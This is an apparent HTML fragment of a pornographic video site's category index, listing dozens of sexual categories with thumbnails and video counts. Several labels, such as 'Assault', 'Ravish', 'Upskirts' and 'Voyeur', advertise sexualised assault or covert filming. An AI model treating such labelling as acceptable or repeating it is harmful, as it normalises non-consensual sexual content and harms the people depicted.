                            <a href="/en/category/111542354/African/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="96b039e39f3a04ea" src="/thumbs/970/10858242351382004970_0.jpg" alt="African" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">74 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>African</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="954b0819dbe2120d" src="/thumbs/333/10757701042060792333_0.jpg" alt="Bisexuals" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">28 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Bisexuals</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" alt="Pregnant" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">74 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pregnant</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ecdf643fc5120310" src="/thumbs/416/17068471337809478416_0.jpg" alt="Cash" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">75 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cash</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="88d94f548565b781" src="/thumbs/657/9861000083538294657_0.jpg" alt="Erotic" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">93 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Erotic</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg" alt="Deflower" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">12 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Deflower</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120520786/POV/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10029e9d1b" src="/thumbs/715/3824942636563602715_0.jpg" alt="POV" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">801 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>POV</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="96916dc359838f83" src="/thumbs/3/10849573663100080003_0.jpg" alt="Emo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">63 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Emo</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e118e13f3ffd2944" src="/thumbs/372/16219961719747586372_0.jpg" alt="Hunks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">173 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hunks</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" alt="Tits" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">642 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Tits</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="adc54202b34b4b3c" src="/thumbs/92/12521486918338956092_0.jpg" alt="Bukkake" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">117 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Bukkake</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251f05de7ae" src="/thumbs/302/1426482548545808302_0.jpg" alt="Crossdresser" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">29 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Crossdresser</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fa40f7f91f2fa7cd" src="/thumbs/205/18032685557333600205_0.jpg" alt="Licking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">158 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Licking</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d12adbae689a7d5c" src="/thumbs/724/15072100645074533724_0.jpg" alt="Granny" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">139 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Granny</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9be8dcbcb230095b" src="/thumbs/211/11234471973477157211_0.jpg" alt="Skinny" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">662 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Skinny</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120258642/Party/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="841b59103a3e9ce4" src="/thumbs/988/9519300163609205988_0.jpg" alt="Party" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">181 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Party</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e422493a886da56c" src="/thumbs/676/16438782105601549676_0.jpg" alt="Thai" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">166 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Thai</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg" alt="Girlfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">379 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Girlfriend</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33eee3a135e" src="/thumbs/294/13554958837902611294_0.jpg" alt="Gloryhole" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">12 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Gloryhole</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="dfef5e23a25787b4" src="/thumbs/180/16136219497032288180_0.jpg" alt="Italian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">82 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Italian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb912fbb81f" src="/thumbs/727/2705852731355805727_0.v1580635320" alt="Orgy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">327 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Orgy</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9641d77085b51531" src="/thumbs/201/10827171857454929201_0.jpg" alt="Face Sitting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">15 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Face Sitting</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="dd5d3560534d1d81" src="/thumbs/161/15950964143046860161_0.jpg" alt="Teacher" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">110 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Teacher</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ab7af79601ec68ab" src="/thumbs/667/12356460751293802667_0.jpg" alt="Strapon" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">108 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Strapon</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ef46491a04e3bc40" src="/thumbs/696/17241548599534533696_0.jpg" alt="Small Tits" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">420 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Small Tits</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a8176605b289ac70" src="/thumbs/992/12112261897492474992_0.jpg" alt="Upskirts" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">27 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Upskirts</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d222190299407d7e" src="/thumbs/334/15141692396124798334_0.jpg" alt="Jeans" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">30 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Jeans</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e687e6f2f" src="/thumbs/303/13554958835658944303_0.jpg" alt="Beach" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">47 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Beach</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="96d1fbf451fc4a45" src="/thumbs/85/10867744402587798085_0.jpg" alt="Nipples" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">71 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Nipples</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="87ac586bdae0daa8" src="/thumbs/280/9776286111371418280_0.jpg" alt="BBW" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">737 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>BBW</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b6f4ea58230ae15e" src="/thumbs/662/13183419673486221662_0.jpg" alt="Arab" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">117 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Arab</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c1a1032538cda56d" src="/thumbs/869/13952436578972181869_0.jpg" alt="Mexican" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">21 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mexican</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b65d773cf0d15b28" src="/thumbs/664/13140790391358970664_0.jpg" alt="Czech" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">173 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Czech</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ee7cc2ab5a967eae" src="/thumbs/542/17184824319353978542_0.jpg" alt="Softcore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">21 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Softcore</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9e27aa1d19ff1ce4" src="/thumbs/452/11396264424051252452_0.jpg" alt="Voyeur" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">183 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Voyeur</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9925222ca5a9af8a" src="/thumbs/50/11035264037094535050_0.jpg" alt="Cheerleader" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">30 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cheerleader</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112918610/British/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c8b93ecab910171e" src="/thumbs/918/14463660718686213918_0.jpg" alt="British" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">201 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>British</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9e57ee2a2c826191" src="/thumbs/241/11409850045869220241_0.jpg" alt="Pantyhose" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">473 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pantyhose</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a9a620e2c13a3035" src="/thumbs/925/12224494396820303925_0.jpg" alt="Funny" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">33 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Funny</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9de634a9016b998b" src="/thumbs/83/11377839409076083083_0.jpg" alt="Celebrities" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">80 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Celebrities</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d6f4860a4920ad10" src="/thumbs/536/15489152397168651536_0.jpg" alt="Socks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">33 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Socks</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9da294397caebdf5" src="/thumbs/621/11358804184807685621_0.jpg" alt="Dolls" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">50 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Dolls</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f3c220aa5c5e2fac" src="/thumbs/324/17564637412764561324_0.jpg" alt="Chinese" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">59 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Chinese</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="86ca0db90dfbd6a4" src="/thumbs/76/9712590634832615076_0.jpg" alt="Outdoor" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">262 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Outdoor</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="84d8b9a2156d87e3" src="/thumbs/507/9572605113771329507_0.jpg" alt="Filipina" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">34 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Filipina</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg" alt="Japanese" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">667 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Japanese</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ee55b8383" src="/thumbs/747/13554958837753807747_0.jpg" alt="Nylon" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">11 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Nylon</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8c7faec4c5b3e3e8" src="/thumbs/232/10124002647505888232_0.jpg" alt="Fisting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">248 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Fisting</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="eb33d149ada85e25" src="/thumbs/725/16948119937101618725_0.jpg" alt="Webcam" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">106 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Webcam</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8f6027ff042a1aff" src="/thumbs/855/10331301521427929855_0.jpg" alt="Ravish" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">16 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Ravish</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4a3d9adab9897803" src="/thumbs/427/5349602196592359427_0.jpg" alt="Handjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">540 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Handjob</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="970bb3b5bf6837f0" src="/thumbs/352/10883990517652666352_0.jpg" alt="Flashing" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">8 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Flashing</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ee036c47e" src="/thumbs/470/13554958837667513470_0.jpg" alt="Jerking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">18 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Jerking</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a40828749a9f7618" src="/thumbs/848/11819741703309325848_0.jpg" alt="Polish" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">22 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Polish</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9abf89448" src="/thumbs/992/2705852733922513992_0.jpg" alt="Dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">717 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Dildo</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33eb15fa192" src="/thumbs/354/13554958836881662354_0.jpg" alt="Foursome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">68 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Foursome</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b5946b9c96b8bbaf" src="/thumbs/783/13084201137705892783_0.jpg" alt="Cuckold" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">179 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cuckold</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e3e3a7fab" src="/thumbs/3/13554958834949849003_0.jpg" alt="Massage" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">95 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Massage</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ddf04756bd38cdf7" src="/thumbs/415/15992360714660007415_0.jpg" alt="Solo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">71 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Solo</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="816a0c649688b706" src="/thumbs/342/9325279604585838342_0.jpg" alt="Assault" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">47 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Assault</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8b6bd53dc0302494" src="/thumbs/204/10046357854974125204_0.jpg" alt="Smoking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">46 vids</span> <!-- Total Videos -->
                                </figure>
